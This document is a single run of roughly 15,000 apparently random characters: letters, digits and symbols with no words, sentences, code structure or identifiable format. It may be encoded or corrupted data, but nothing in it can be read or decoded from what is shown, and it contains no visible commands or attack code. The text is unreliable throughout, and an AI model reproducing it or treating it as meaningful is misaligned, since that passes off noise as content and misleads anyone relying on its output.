LSzBe0z:eO%:AzhIJdJu+6:iA{qxWoLi;:0-Ox_e1ND5|R(BUC&^fyTK}V96pLFeB:U&hE}y1p)4q5fEO9YJq;&FEwL{@Rq@5ENhr6/w0t4dxu;0De{L+^Fi{1DB@z_)XE^;()1&VFYxt}0r^}{oq@NN{QTV7)SfIV57RT/7|2;(X7kp6kn4pVex~DEzI%pEeFdu+XDe2Dy6u|iL(~QEuNu9KSRIphT0XD6TrkBIqxr9q5wIE}dpr6e(I0~hW-EpqE(+J^^rxh1~^RUOruu-0WE-%9Lx//K&wx(IpDqyWrf|DryN;Yp~;kIz0D-/^zU]0FJNu-pT2JzNi/|ILW)9rI~;q;S(n2xW9fKSS&;ED]p&KBNBIBz2rJp6upO~p|5^_]&u7~VL;N-+uCW1qE}p)66fT{O;B:Eyr{srz^B~~;eSiq7;~w+C56+t9/}hAKFSWihK7A&/+C]nC^oE+)uTWB556wBBV^zVYxx+ni-hoR6Iyr9y64}4^^XU-K+rp);7}7;Yp-^)4ozuu:V]95^-@UXA6_Y}6-nF%kh)|7(QV57_on7{syVXo;KVw/exC|E&LrJ}:q;nTDsUDOwIWR2pS0xE_xo@YpIE/L09}pnKoeor_Sk~dVpupwrwYL@prhVr~DWqk^E]d;uxt)irNTBrIryr-ye/eCXr4RUwxnophT(0-h}rBexxY%|p)Cf-6~e_DS}&oWrL2&XwWqrs;{UR)SeSoyye6-FwozI9|Owpxy^6xuRrWx(&_}9kNNd:CVV6-oe2@xYWL4;^_eWOIA|Luo{62AN-//@O~^0w(SDJd}E:qOA9(d]~|x2tB;TKC~q{K6:xdNIy%x5^XppqAO9nLJSXpRfYTr2NDyJf^72:U(6^Lh_FLTAW0+4Un;&UqsD^^wW}yzK^X0CI]4hFf5|9^@%TNFkIY;@6_f1Oi0ydF/:dft/zr@20U&IQx@6Jfh(S&poBfWtyQA%sLor+u61ork%/ozX70s(EqeXX7%/_:@BQ9RoE-w0CI_{W7R0EQ+UruiBWI:xq(rEFTxENsQNrr%:pu~0{k/|i22d}5V@xA{TouQ5@k4h-C49VF{|uyS@i_k{zp}]D-LeJACYYB9tp9r4CxzsOhByL(5f4(yWry+C|~ThiE7Q/_Krfr]%s}%R+{wOY/zL@rYLqYTTWCty]-sifUNIEE~ABTIr(&AknO%5d_u^Eui:ISD]~ILYOee:wTAYU7nf&Ro_UuTBD1r+dB;^BUyAV/p%A]6LuYd1td;BdOEwNzxy_2yAo1xDON6L6dW&eJE1:q:1JLzeJJyY0J6o1Y;XIh6e5FEo]--X5VhuY9rsL9Ls&7^@@nLf{4_o@r;0x-:s(]WdfqpX_tkpx4z0t_;0i-;rreSx1I_USkWuh-r0uOCr%Jqx1J+rz5srzVd:{BpxQJye&}L_E/^A^Bpr]|kx9+EE;96E~%yrErEDk/WLyoCw0%kX0nyrEWW9r{5r]|W9/wD(r9F~rp])X@@ie6VJeWk1x]W4^x-4^uk~ru5xuwK^pWUhxRNOSWXip]XRpEr)hWQtE%Y-N%pDhR^Uyoz5e%XOS%}+~%}d~+h|;4C-uk0R;n+|h/pRJSxR+Et-uk%oX]/kz/h-Wk{izzudWTq~q(X:WoUJx59CqA2C_n^Dq]rR5fO:_r|kCf6WIq&|9fx1Ct-x;4+dqLx4I9DhuCf~Wrn;_N^Rw&woIuEyD^B4wKY1];)O9K}WIu1U;Eq:D;eO]_k:51ktI&kODw7KR7:dCK(upwtopxhfSOrp:16OSxxSOxUCtxAfprS4^xdyIrApp1CWixn&IWE+i+Eki+uAr/DuoOz&kor]_rt00ItsV6Drio]QDDrIr|IT:orK7rr_:IrDdyfO(yIKw(p1JLrBpDx6FCI|_SidALLxBoI^Br~XB-uFoUuxNiE6rOxIB0Iot)uE7o~]-D~k}IxTJor_;pr(TorCyWio0rhyeppnDJ9B:OF/B6Eo:D~wYTx(E{~~~B~&1ShBCI~TeJ/DEp7XOCTp@O|rnO/TzppL:6~)Npq+@pyJSun|DD5kkph5fppERK|+7i&-TL4yXL4N1+4e}TrW6DhD1d4|iBA4BSVx(4L/YSI~4OQu{W4^EO4CL(I&RB~/C~n5K{ULWS6uX:%R%d4hsxD(upwiYBkEEi^ISKe%x|S-K~T-Kz%6xkFWK%Y1|rL{ze4W%s69kx6W{RAy+z%ELsdEw9prIxEuEkz%6AkxEi6IWpOwrdWrk%EX52_w4Ir{Op}W;I-{;67WOCUWEx+IE5y0OWdw0]FEB}ErNTEwf%wr~iT{e5(sd9_k/XhWL)Ipt0xrrnx0BTWkyQyrewOWun6iNQp0SIOkOV_E_%(-Ii2EX%fWXdQI2dCED(}~9fn~9YQ~9h{W-6zE(}Bp}2T(fe}rf}s](JkoEU1e:wW0YBArsY|y7Y/ys)ny7n{YshweLre+{uSUOU^yxur%{~W0+zd6p4qI6z@p6d(0C5)r1isWzR~y{KAIrINW{YBw/ruOurkhpefq|+Xfr@+IrN%(|h^pr]:dND]OpQWxTe%&DwBVeXK6FzWLTIi{ABT}B]|-Au}iuzI_LIp_0E]:rAe@t])DT]IJutzLrwV|rrR4xVun6]XDp]Chhw_z^fU5es0zh])wrCfiNR^)B|@DBo-OAodCL~nNAVUYAV&VBx@Uri]_9iw@5NV_C_rpkVKB_udt;iVF4uko|NoqCi22|iL9AK{T};y}2FTtF;&Wt|wA:rfTw|+%|&h%TUW4rUNU0|i_W{uhEWR7^e|6TOuC^xCXr-DJeeCzruT-puq1u|TApwfztuqQru~o:&;24u(urx)4TxB:}BV&res{iIxYA/}itSSW5]EER]I+y-xq+OErAfEwqrrz{Sq+1{hEzW~BiWIsUDeNTrrNEOp0^WhQ^oIp--kOoSdCpnxtpu]f)pIOy-f@xAAptCqhUEYkLApiIFA^sq^_1F^_npEY6}AC;OBhq0}:AK)ipUDRiO{QOB%R;BE59f|1t}|Yu0}/_Q_Xxt57@]h)_Riw|osn@{+/:Q|S2ztSLx]/UA9EAqKVk0r9WK/rxpr7-]E}+h:AIL^iV-r:-S9y~62%iW9+7o~Vyx@t~d@zt{@+Nrwn9Ok~+F){dAVi9BLuz}St4BxqJLLudfT_n(^U2F^~QqK~kC}|to]+zDrixWuA0IrYOor(Kpe/YLpE;ILD]Kyrr0tWN^9UJodINYtBSoWpfd^R:&d+:5/-2TFf{}VEr(N~5}nfQ@Q(xC-E:A0u;CzALV|;-uS@0U:NF+{J)AYF7o2-s]d0so-f{19UfTL;s(yFf0K(;6SLxF2BuDyr|n:ynk-uDodokkExfhwuR]sfRF|uSqSuTWRf4tipKtTh4YBx]r0uTJ/;E|spx~+6]kIruTpLIWF-y@^(kU4u(d~W%p{ux;4UrK|w06XpE|xE(DS]o:(0;1s]_w|BNi&Asp1hiVQfC|owdt6BAFCpABEE](ppBXz-h&WrY9yr_ozre~rR;hw-7^zQ]_RY;A^/pQ2+{L~UQ1RC/C{0sEq4~77X-C/%-zrhukAKxky6@E1XuL}h|V0N5VR]T7Qe5)7{&p]yDFp~i;(dCpweUSOQ4p(k09BeD~ApwrW-h-y9tppL&p%}}x-RppFhBx4}oxAi-JAh-hVFUqS0oqV0Uuu-prxUi|~Ys|AxiJARw}/U@hTfV{_C4f52TI:s-f|9B6rALfJ@nuAh@)J;Uep_Lw]pVUB^eBqF&ttVpw]ru]-Dhk;zrx1Crk]zhw]Jru}-6uW+XEx|6W0tuu(1EEQkSR-5pr%r-d_V-+YUo:%OoCDXdOyF&u9drCDkUO~_dVIqhunJrQqJ6uUpe+]TpYAU4S~2U^uTUKYKq7s}N/nW2YYFSiny4kdBFtB_/C20:D+NeT4diA]DyUhAK0+|5Ni+R_I{Bq:A(VIF1;2Nt~JU&V+hF_df7%k|0w2Iw-r9;zrSoS2E}]D1B|pFfpDdoBtY;%&%&E2fuqUq+5Q:OYf:{BO29^J:J4U:tWnFX]DQ~NC%U;r0QCD|W@UT~Dzo]D~CVV|Q4pr4xDu)0Dx;VF6W6O^1{CU/QVB-wV:uX1zr)@oKF}594%uB@pILWrAE(k5y4;1;LI~w;rh_dDkO:^^^Qtzyn(z;]x~rKY2%sift_FhntYCpL%A}I@_J{On:BIK&QLixRpn9AqCViDzUek|J|@|5Rf-~t;9yXQKf/@X%Vd&^np~:kSnO+-n^JI{xKV4^nVV::S{r|tCYx]Dx5fU69n&y%e4Be_QS;pR6L;/dL^76{F1+z(4;%&%L;ETE~+z]xY}Wt|6rWiOrAVxEAryEkB;]B9%E+A+VXDTw7^6{Ee6zDy(t7)WES{wzRDUY;1n6p4}7wNRTTy~RQu0rNY6rf{x0|1uq;I6r7ISre+9(6BiWz~YrSITrrsrENprrQx7-N9WruEXYnyTrwSWkAu{Ou-6EVpF_xdoxA{UVAS{w94Qt9p)5+y{rW~6)WEBrEr]EuIxry&rr;kqRNr:xq}E0N+pr_%DuFOwU:-}|N}RD7@F4N|d9N|VEC2UrYh;C/r;1(4qyexed(4@XXJO-Eu2zpdS~1C|9KVST)OQ2w~|1dJYA]uLk}&e0]uh%N05@JF6oN]LKC)@{CFz1]-zUrIUD|qiViUe)Axrzp|BdoRo@d_VXU_U()qR{T|iLSqqYnuSzpwBWr_ny){Apzk]ioNqwpr(-]S^(k^(_1F(n)@U(QXfQ1Xf71w_(1Xh(FES:p@5V_@OSC]Y~rwy5KE()CEfuru}:r])|pA+{rrhx(wEzwWC:R%ir{+NJpu~r17z2@D%{fs/NfsT;)D%/fw/Lf7By(9|1B]qtBuAw(uA-(+VXrRB}ir7r}u2Wrxkzru~UTu&U(-&}(ook(RK;Wq|9-/DhY^(^A9y^4%}K~srhi&LO4^r]z2pA6IriT-u@iDrAxr(&)VyAuWyTX2rEBXrh^eu1I/xdE7FsTUuoSQ;6eshWE4Q4T9y/4Xy%CsL{u&fx52Fuee+E~e)~{DwAkEw(d2UFdYKI5^|4BFfte/_DsX-]uK}JVp4&xdQ~~@W;w_^~-;+6]VIFF^fAC@fAA/dfR^)SYJ;I/X_I2prfLDINS&9N+Rh;^IrF/2I(_pWAh-K9V{Be@~UtU_:_&27;A/IqI}:XXBwTr-/|F@/|F;QFtWNqzpx)w%pIp-IIiDI~_]^fR-r/@WuAYpu]%Ox9zhuD^oFs}YB1SX&XAXNnCDF%|X//wqU/70(9n2//n/}sK^|/ppVwpCKrC|NTK5~LE]51hNAWEQqDu;zrw1JI]ICow%Or9;tKp29eDS4XCYVw]ew1qK/QYB}KKI0dpCh4qrdzkEVI};pCO0Byu6ETh{_A4oiWExuoLsW2OD(t]SiWu@_ETNE/Epr9JsL}1h}+rw+B5])h{Kfzu|r7Ow6x0Y|y2S+0{-7C{%)y+Cx-nhp4nExW6Rur&RCiQreAxxp0J:qJNOYCupKLiN9hAB:(;txBCTJOQ%TzF@h+L@KJNO%tLxxA0R{zKz/-_91}T%/:f6Q(5}dFCxh(kr%UurrKyd4h%exATSL^Bzi%nC+^9nL0Ut^7/@rDKN;prr|~CRhTnRpIVyhEp-+uSi~Wk1|oDyrtxpD(oWx)V%zz+DR~erWwRpuJpr~4fB+OsSr+kS--~t4-E_&ofhT|F+5J1+Kkf;D1Xny_)hQIfEFFE+~zQ(yQ%7dtn{07I)%{OXTNBYsdDN79Wx-/Lp(OdT%iTDIL+tteykOSD{0yr~0RW|-BA]qkExD%f(0o))dTri06k:We;wxdY6kzzz:nOOCOC_-p;Cwz%i;;yNFKW-oDno:hkw%X0(BI)~UDwBBIhKrE9w0FyWBrKxxppB4JrQWxrrRQ{yE]2r~CR^Sx&W)NEU1]Q+FFC~h6hkpyyJz2^^BdWxV-k(^)I/D(e7f|JV~{UkN]^uCBWyrrIKTD~~6UzII|9-Ss@oErWIX)hEBp6Sf~SiqfYxJyx2z4rddfV|qW)JCuF@hNeA(1S:IyyT+~uxzo_]AVLBr}@AAAd(iA-V9&IQUfUtKIus}5DR&AV&)OY6@RYY6s)d}^D1yV95qo~AJAhxT6^k^|dA2UdFKYA]:UOoOUkV52pYCFUd6DpyxSKQNRVrD;(X;LhS^kEEBWr2S|kIIf25wzN+{-FO-f__Fq66D7NI7k(WqyJp-y:sLShuDS^Cu(YRhfXR499nEEx(LppF0A7kX)~h4+Q]JiATyOCK;(WVift{LIC5+iuTp}55kEkrd&IWe%uxV|SpE-W]9JWCO(|+LVhhTxzVNyIqK|oIQBL&2s6CCA_5&&&;2nNWFpsQ5h;uho;kBd~5L+~UR+N_5-_IpzL%{EzkI|pJn:s7B^U^n~qd{~S(OoJUh+sQS]d2U/AdifOLFk+FQ{}VNqw]O@@pYQi6BoII4:y;^Otxz}{RyKS+)Vw%6i65Jn::^J;reLErpVY~r%/QNIwo:|}}hL(X__h~DCnx;%:95tk:O]BFd)DDr+&n&OL9{@dU&zD1R]5qqsixL-QQyST^1@47Wx}eIwtA4LkkrLLLx@sL&255VS{St)E_eU5U6nJOVkVhki~;Ux;SfTEu--trrykoIwuuIw/w6CW}RW{S-I4yzW~C&p]uCwrz~UyWrS{rEEW_hEzzuhy-(}uIIyYoW;9XirW:5w-R)5CDOn+p6044W1W+uET%UhLUiK4IxtS{Syt{9uqCX6Y7fKwrV&WrrysLEE0OpEWI+ir-6|IIiziEp:q^iy|9O+W0o1DF9^yKuFiOR5V4CpwLYkWd@FL-QCBxE()6IrYxw])DC6SF6;AR^06:uz1Y6rrz0EJ(9FdDI|KoxBsJIqN76e(E2|9;un0nC;|t+NrL5BdX)]p|Y9:|t-ILropJxyr9Sp)~ezR_(nQ4S;660(Q&wii0J9E9)~yii}U{OE-nwW^:N:Ss^rs;TeDJr_t/owurIn&tF1n127w(o65OpzrdE-4Yf;:A7;BqoWtYEQ&7;6^NK72q1]L5sXSt;7s{rztUW@4VFqEsR6dFK{JXrQ%{~;&/XI25CJ]0J1n(QRq0JVdk5rkBz9(TIOxrrWC0Wy2e2+9i45DIrK{phkX:kx1d^W|SqiJuFNru_W-6WzIh5Iu++BxwUWRqIJBp](:BE]}Lre|{&I2-4yLI~J_;O+OKYOL-&EE7)4+uDL(z4%K:LrdKLx9~+6r]-/Irxx{LWyTezEER56uuYxRwC{DWryez-tiyzi0W4rpuTWRhx_)pyd0O66;LkT5VQ/:N))zABf45;eU6J|9e)KNu-uTEX{xuzxrtzqJ(~qpwi(1poT1nIQed95y:CJ}zUAEN5WOr~V^V2Eq]CRTNp4oo4O^EW+12|zA]1q(k/|DrA4E-R@Rt;_W&pF)i-9EEe6p1|R(O55AXVI]|R5^WOC+6AVJiAAKz@or{pk{o~}9^LTA+CVhD5D]TzJ1Kpi:fd(s|:Q0n&4F}rrrT5qNf&We^%}Li^k_uIun0Cy4QQFy)%U&^XC:0}44:@Q{{A(d%;)&NtWuzt{ooWx/]FI2fJ;|rRwTxR%++u@N;WyIA:Etw]6DfrkSRTr_/W}6opWO|(hxE@ORhs~{Iu((^r-DrJr%yx|CVqJnrr}OoWy-C0E~BdTR]T|/ONzV:^re;6UVB&fqqCJOor-dx;O:Ap9B2C:6E/:nDI0SrW_T-Wr~T5upkBRIrqILORSs_Ehee^xErWIp6RidBuQyEI;4r6Et;Ax5^%(z}4C9A(nDhh]xCyw]wuE+5RW+pNLx@-EnDOirL{Siw/CSkrokrE/QAY~C2Di|+:SEfd(t]dA}U;]u]WrYq2K9rqhIrQq0NOurIyuTDXrIArUpxpOOtYhIzTh-Fhd@52@FkEB6OF_@-R0@o&A;(NzwN7XSF{|^(]xE-JI+%rKnY_uu(%Xps;/zKJ5zp{JsX}Ff)qJs@42A:Ur]I}1_ipVd0/D_Yyk)rLIoJU@kYY(xnL2Y//d;do9n:1YQ1027%-]pX05:)//%k4LVF95rCzz|24C~wS5qB6V2Kpx1zW0K|LXTDhCfxA9z;Wy(dND2:sAOuRTpDAAopChNBf/KVN46u0phniS2KIS7pup^w/SkBIiwSnS(]pr0nI9NrBN%2EDr^iVxEfhWRRfi(Wyz;eStLLdO|Yp~s;+^D4k5kE-9]NrwE}2FdS-UrpTk0WiDfssLddD42(Q_fCC&]Ip}{k:k&kwzJBRSxA7/K0pp2Br%RV-TpQ&2OfeE@0hwe9Vi}d}ty+LK4xJ%{)pQsA)C}YOLC]Wsi&]uOJtDRR&rp-FKoW~:@ipJfL|V}5CkhKnQ1VL7OfQYpzB:F5k9r2X(twN+4oK@4^N]1ACA&J}}{r~iS)5F+9{1^_A}+4_5y_nLKX1ds^A%(};IehOLrr45)X(RBNuXYf_X&+_nF/71^YQ{{1(Trk7yuz4S_AKXoD}2VqBuiyWK^ATJ0J_^{yi)/CAn9kr~kiU^]ow67/Rsr+6VVnD6;1]ut:ih9]5RIf}DwifSr4~pr4UDw~&oprQDwippIp2Cr)-ruI{rrWKDuLsrU~)Dx5k0xSK^r(Nrwn_V;6}o-7ns(|Sp]xK6ryND7SrDuwtowEUhWq@&rDuo)wnOWpEurx9nurBere{rtrrrrrxrrLprrrC/rN&Qpn(wDUE@-(Kn%y(DDuWuxuipB{rD6U]/iUdDyyzC|DrYiTdL6ehuItF/Kf:QE/xuWB_&1I:p-4CO91@|zf0UT(urIrn0tFOLwukppnOYtOKE:OBtsIxkrKET9zw_:AiuA:(;Ee]e4(uRQrJL7(JAz0:JB]V@JehXtAIEwq6p2AwCOC;OkIt{VRup4WWRr7669-R@rI6JYpS5U^p-)Vtuw7S_pN:sWYyr6~(XhL4D(;W{YJNu2~Dp4%E]OhYrUJh2{_J/OkN/UJ6LFk)V^&]|7J@)(u1~24Q^hLT&~@Wo4^6R_k-wVWE;|zonYw-ux5uWwUC{d1xpw1U/Dt|//ne;-rWtuoeqySIXQ7T/]IDUwxdVWfI~h^@Oo-fK&4/d/q+~I0o~OUDwAih]/E;;pOyuT]%whe22ok0BAXCpeRyk@NQu6S@-6-Ey]&pI;pd0OouzUS9}]]-w4f~6wh{(qNux/o|REBA)~A|&uE-SBBNYk|CrSqFF]VqSSIOp{y{(XDDI6sRI5~w|;X/0yr(Ri|6I~IouW;IxBIo(](W~LR4I]]5:ReyAA-FqN~r92Si6Cu5DAyBAVYT(JYfUz1sEqJWLS7~Y&;4+AfK;~FTAp~9TU&y&+{~(QE{kE0R6SoO]^tpx+DJ{DuUw91R4+E:VXOe|VJTLWNQ;{~9C|r-yU7Qw4w%XIJBNr1yKr0Wkf4qCRrJLDIY:hUN-W:JNK9IDRC{iy+|xeROLrWB9YQ9DwRh1e~wxBk6h0yrwS}stSr%zYyELID~rJI~wW/T4tqIEdNwLkL0K_Q(/D}6K]qLqR|xk]NYyL-o]B9wITuWwrwEkER)SpyE_IqI40up{Ak;ewBpOBDDQ_4xhDr%R6rfA+4w0Lro@o7@wuuyN:e:eY@6JAThB{5E9snNO~~5khXF~xxr}~DDWWSy+t66hhhw%]T]wkA5OQNW&+Ls00BhwA(|IB1f6DEI^nY~}Ap+~;UyKutV|so4/_kwCeDhIJi~k/Q~r}RW;Ef2JL]th;~rI|74/{o-YF5|RCTsBJF09r0:;oL(zw5RiBxU]tuIrxs|:yiW_AOVQ+~w5-tV66@d+~7-U]pwIxI-OCUV;xw6q+Y:I~XttfpDIyIi&4iTOA0yi6QdARw{|y]~&wUBoL;pii04hwST^Op~1X%^{+e}pqYuBxAIxXe9ukDCpCwNwL(w9Ir}IRJ+1sELD{kINnT2Ur&XXX4&-J}+NIO{^-ou~14%BYt99wAwoRDNIBI]z%;udwDCwqR6xp2%ED]LxFuUB7kur/L0t&hApTtOT%WQ0fAr:Q7Wx+~1DC}7o6V0O]yr/ruky7%R6u{xoR6oKLILt/Ey12fw]tJuII0fLWhr@6yI]/n6rukrWWIro&ro~O(WEkLIqer](V&~BJ|104;RqA@Reqe1RXihqWT2o0I/A;2iIuA}NzSBW9u2&VwBNNY}J(+TdUFoo~D4}u@F|o{|V15-2eVB_z^|tIpkzO+Id_BuFYq]rwQWu5u1AOxW{Ky20|6V|rDxuWIfr~%YYSOBUQ;E%p:NVkuC6r(E~4p&dr+dI~uxx:Rk]r}iT2x0zpw^k5zy9Ioh]xe:Iidf{wS}IVB(C&6kwiNTrWB+oiS_6nRz0QzLF2OO^1V+DFTINiOXrpnB~n_dCor}erxRr2Xx-xUenRBoRzORY;XekJ1dOT^)&~k9{OC|etVzR2^hnk0VB~e%~kt4Cx/q5q5SW-zoEszruzCxuxFUpIExro~pzwyE/BNrNrB+]pX/rI0-JD~u42I_wB6ErXBuWtoE:-OIt-r~tFy(Qh2x:E^rW~rLUEOYUuS;^pBxxAtiCBnBRUkBK}d2W7L:IO~+}664WuLTT6EBO5iY7t}Nye2o^OdrF|Br+%pYW6Jr+(_i2d&I(-}CCi]dq}fk;wRz50FJrwC4YUDA1AWrrJX^}}70TS;6D|oE-OC-IDxEkIWwekT1TTWRBK6UOIdR-uxr7fN|p(;LO4RLT(u{){YrxY|pkxLr]h{tqRDBWEyUrV:SIEywT9sroTxidOLq]p6uDr)6qtD]n]Bw/|Ly|^eh99-oJuttuJT|ABK]B2qSSBA9E9Y/OUntpkU{OOB(%i%h^su1nC2u^uxeFEkK7Lt7(wJwSB/5Lq9df}{1q:iin{)i2YhS9XsFk}I9ohxJBn;:;NWrhu7X4s4/V-WUOirEAx/&OFAwr5Y}yhOI-}Vhk%&fi(%0e&VpJzB^UAiod(z(~};|Y@QKCX|k00r-0u|]w)pOA+NppJ0Iyh]irzJKYsFx2t%KJT+udRd(i~^-RL}q(u_yru:~@e@+}E]-9o}VpsIdLU6@5SF0-N|WdYVJCXUwINyir5Ik5_9:T:}-E0py-+kAOdpXuESDks%qVJx}6S(JWe5r~W|kr/T7:oNEz}^E6T4SIuuIt4rz;rI(Yrxrrw0uuz-/prpUIxInFxWBtowru;:&V]:@rIABL;-E6QWE-TzCi+^%4xu](Drd1BWryt9ru-Ar]2eT(JCes~~6ozrr%49}U4U:tEiy{0LD{%F@SSFx2}Ds&^^T5J_s^V}TV9r_nY{5_LkK2UhX4%+5XS0_U57pV%kT-X2RIRe1O+-LNyzLB/opkui2ySwkp-+i)X~fkt4:_(|&-xD/@orYUQYx;5Fr9]XUE;Lr1&r]o%uQREt]BppEk--h:fR|R~wx-LWJ+yyEk{YywEUSruiID-pRIVxW~UdDT+STRR%]4FF;SXUoYO{BuRe{rri67)EYYq|k5Bx^TTQ]zFIRAf(SoqKeNdf1SJD&_dt-o-oC_-oI79Wr]++q5y1&{_~1SD9Wpk^BOIhx^Q1@ethf+rpei-d7]Dq(u)V19xSIxwD7Bok;FiWJI+rO9(;9nL_A^iw({oWEC2Wy;u_6iOh2Q]+Awkp)B~E(;@uEr)~rCkR^pp{S0;~624;kVJhCuwdRqDR-qN0S|SkL4^0S/:)RNVxz&F|YhW:q)S/nse-J_fO{Q&5DhxA|rhidJh]_/2NrYA;R}^27)TsFn)26%y~xk+{pqtsC|TDFu@WxrO&t{r-{i&;+dN0eDW9@;@2F/WC@&t;5QBB&p_DE(EE9/SX)+N2K@pOB@xehprOkz@_qxxr6WrI-rLI_AryyxqO6]rW~u~rF{I~;y0rE@QrutR9]x+~0oWTTRA6ES+4Kw{iIuWk~JUB(wE2y0fD~e+^I|E^BnA}UkROEQhoktS~Qh+kAd]i+@qrE/(~1B+u&^FVAA{2i]frKCqrqDLuAWQRn-]4YFpuB^y6p~pIxWWs-y{r9DWu(]pu~9EwSyWAkOQIr7-~2q+^p-optiprDYEwqD-r|-yrr:~D@(Sr;^SCrnLxC/0rfFD|^suuBQ0xz}{W)LOr-Tyr+}rrp@{ruxLrs5SEo(Ow4yf9LF^E/ru25J}A4uIR6^+TSALiCShEoO/4W/Kd~L4p;W@tNn{nA1]h+7)ENFsSB-2dW+kOu7{Y+p/TuxTA(uR6(uRL(Le5rruu-x+xI_u1~ppoE9L%h_de]p{9UQB]E_]LBxoO(rkqU%09IuIz~%duEW2~rwt9rk/%r+(IyWyLIiIXrY{W(u|trEs1rQn)(W0r]Cde]RNAdW]2W%|@ATpQE9^BuA;qYu~9y0ktphk6p}9A6et&fSiKUki(-pV9y77iuJ(S]NiBW1Tz-6hprE;duTuBzwOfrkWure94r]];Er;{prA]EA2/f}xxrirFuCr6rxn}Er2T~0x/Ir(wrU2yEI]/re]J-7n%rztqrpV{pAE7pe-)h+K/{ru+Tp|Y/~rnqBreXxxVWhr^|wrx_pupeDx:hpt(5Dx1VDwqFu]{L4|-}Iq&eAY)oszrXoAr4rr_BRky;w]L6|u+Bp&z:ke|hR)te&NV6nkt9&~%K0q)(hy/]|ULe@x:S@wz]-rV-pBpt^7f1@wRVDuh@0u_qxt@xptI{r7fUxI-uDIW0n7UEnI(X96oXh6oSUA(+W7Xy}x~(Iww-p(]zhC;1DdSWrwk7rxx-Iw]wpxd{DwA2xr(sWu+oDxd9IwUBrwtdrfrAoIToV9Y9|q)uVC{t6A]k6CS6^W]Tq(oLRC/FOC4p9Nxu-C@tE90E2f]y|r+}VCf1}u~}rS]fRS]4/LOIkEp-N:U05(9-XpsAShsLCD|CdLn9R~n]i0h+QSkCq^|-Nf+zy0~r{{r{u(rEd{r%|NTypEp++I+NXQ~;@urID0r(Uor(@_I6(SD~QEuEUpww0BryfEr/;Szr%xISryrs5rW(7KInquJnz]oCTNVRyJ~1kY-C/OWh66A0^yi~L:~hnEhU)O~VUWO2/I]f4}|Bsk:iYhoqTVU(LWwf@:V)7JIxdDr7TDJ(fJW5@RC/YFp7TRhwNLpxRTup0ykoyAO_si+^z0|%Q6u-%rrUY;p&ykk4VQ+nTQUSrqsnO(AN|Or_SLDxrrrD-LDLx{r5A^+o5pW0{0r1f(r@AprRI/RrtxFx)y&Uw}Rx(nokSU)AB/@x(KnEun{x;QDh94L^(0+q4N/Y(iXU4wzWh]|p0heIeWwrr@trEWwE]9NrVKRIAxeq+x/Sew(SwIxr&EBk~C{Ix~6pVFKySir(~EorrK~u;trxA~Frk^|uz7yA@&QOITDWA-KruU_rkzfrNx:]A-Fd]2/IYSh-A{IrwLwWE|fr9~Xr|9iE~@1IWCqB+KDr7AuWe_kuDI9rrIE^IEE]7r^xAz@Os{OAehSW4BqE&fDEA_C-JFkW:NTkReWOVneIzDQ-u46p&4q6N/4rNBTrszS~NF}YVDsB1{EBO6L]Y7YhYDDAK:4xpukrk1:WEd//DqQ;su2Lp^WIJBL@i^dy~Jh4qBfn9kuB061ook;/k-r@k)@urrT~S(k{Ix%|Cz&uh7Lrr^LCWE;qsBRJ~CfyrwwTry(drw)5IxY%ur-tzutE}r+&DupDuurhpAwL}:d5692t+p]hE)U2z-/AuAiF2:OrtWfyn:hd6AOU5x0;@AX{pfEA4ukEp|SE:r::k)]RVh_~+i^0Dr)%dp{tK9_DpEeir9S]o9:%@5;0Ix02DuSerrz]SirKEV_E6k&sR2Dwrrox~rF}KxxSDiCixyk7oA_(:Nq2Ir{-R+hSpdIoDU/1Kw/}:5%pDxe}d+Q%rx0pnwo-prO0I7{hqYnVo+%2/~Wq90Ot1OprXQI/&o4&OT}s9qi7~pDrd_no@Ur9|or6wBIYA+R&AdE;YrrryDI9Ro4o:d4X1FWy%rhBTxC4:yA@-d6|wrx@xk(E+oxnVK^nYEr}oLr-:y+piy]WJ(z0LVintKs}qTC{BftIxUq+9YK&o+SEt0rr{L]+xdkXf~~+0_5A(kD4ir&U2o]sxprkuDr~:kR0zpt]WRrI&rr4|Sx5rWExIV5YRDr2^O-uz~2tiAJ44DdS4+n0ND2+FUthp9Wz9T@If0CezkixIL}7Xxzw~WR]Br+BS_4T&i}SE-6xEnrurEw4tN|K/(J]6]@R&%DU^+T~C}Dn0O](yEI))/Tz1+1Sr7Xdyr9rueWx1/srur+rr)XreY/rr9hx_eyrAq+VJwuOA2d~ThUdXqJ~+&d)zf+z_A&Wr2i-ySwrI@hL~&(yAr%Li;IJ9sV_S}EI9X|r9VREVS{pQYXOeI^ruCqx/d9Fyh;EWfVx//Kwy%d_/{DLA7;r+spq7rCD-15;SJ-7r/%_A;~)r{JIWf(xFp^SkEKRu]|T^eOr9q;rW9NR~WxD]nt+{iVXxA@5xdy:qd-5xoo+~p7-IK9Li:p_s}L-+57xUfpOAfhOyN4reTYB%D:rkrrr]]XrzIVI+0@riC6uBiWrt}79Eo|6JBF4rY7L0x:p%BEEyz@rE-xIou/{hp^7]9oB)RFE+R6~ORO:tRO]4~:@zw9Fo&]n~+0edOwSDrI(~xS||u26LR45oiuWRE{%RXz%kfzYtf]6FSwi-NS1W2/Qp_DD~TIrp:Dz:rB:ITUOLuUsLr2@D;SqD9QSDr@5OXu6pxU@xSt}EO)0B]J@|5p&rrk/pq+zIx]{DTT5qTKF4]pitE2)A@+wNT/QBYft{wKhDrKVDxoF~xL}rOxe4wn(N]|Fpr7^1roqp4Awu2i4:T0&LYn0xXDnDuqQI(Xr02;@|L(:LrAidIB:rT~eLqK&W-uBE)DIDt}orx]o:]VEKJ^S:D:A-)Tz07u+D^]UdFN1sF]+ptI@rrC9/SrB5rrWyyr7)B44X-(Xk:tBr]D4WYry-ErSfKoTXEuoVOrwrprERQr5D0rSQ]IpTrrr^9-1/OrLJ/UKpFQW2fQ1&RNw5Ni_(Sr@WFO|^0NyseB(n5f;p%LB%nR{%C()oSAVzT0X5{w)_Ixf}phWf-EXRSry;(urE05h9DrrDWNB)z|f(nTzyAtJuzut)EQ1ik:KRTRrSQu7%xRVV/r/WrDrdBr7r/I{)SruI(r1(0r(7dI~ENDNNDwS+r}w75VSwoIukDr^0oxXXSsCODxy|Wr/OOr~J{rA:ksRu^LFKI5rX^uU@1C|Tpr]RSyN1XpXNL;(_uu&p~:u}yysN(re9/oi@C:wO__BWJqsdw+EW:Ws-SUrWS7rzi7W]}dhn6}kD{n&6VTSLOxoA9kru7]wOA+OrKnWrz_rkD)}QD%seJrpAwSBwT/0e@/s(L~15OphhzFR~e:X5t-45s|0]V7ru;Ryzh{ErF|r9)KrtD6prK&@2/Dxdwz]6+D-ANDVdzJ)wizu6;5AD|6yEu(nLK0B4nOC]fUkJ_U-u92E-Y5rFWzW9(rrxnDrnxSzx&q4ke9Yuk